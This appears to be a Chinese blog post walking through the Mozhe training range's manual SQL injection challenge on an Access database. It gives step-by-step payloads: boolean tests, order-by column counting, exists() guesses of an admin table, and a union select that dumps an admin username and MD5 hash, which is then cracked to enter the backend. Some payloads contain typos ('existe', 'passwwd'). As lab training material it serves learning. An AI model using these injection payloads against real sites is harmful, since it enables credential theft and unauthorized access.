墨者靶场 SQL手工注入漏洞测试(Access数据库)

Posted 曹振国cc

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了墨者靶场 SQL手工注入漏洞测试(Access数据库)相关的知识,希望对你有一定的参考价值。

Access 注入

关于Access:

Access 是表的集合

Access 数据库的结构 => 表、字段

select xxx from 表 => 正常查询

想知道access的表名你只能去猜

常见的表:

admin news job work admin_user user



进入环境:

1.寻找注入点



?id=1 and 1=1 //正常

?id=1 and 1=2 //报错

2.查询字段数

//有4个字段

?id=1 and 1=1 order by 4 //正常

?id=1 and 1=1 order by 5 //报错



3.猜测它有admin表

?id=1 and existe (select*from admin) //正常

4.猜字段

//字段有:id username passwd

?id=1 and existe (select id from admin) //正常

?id=1 and existe (select username from admin) //正常

?id=1 and existe (select passwwd from admin) //正常



5.寻找输出点

?id=1 union select 1,2,3,4 from admin //发现2,3是输出点

6.查询username,passwd字段



?id=1 union select 1,username,passwd,4 from admin //查出 username:moke passwd:7e6ec4fadf84938f

md5解密,进入后台拿到key值

以上是关于墨者靶场 SQL手工注入漏洞测试(Access数据库)的主要内容,如果未能解决你的问题,请参考以下文章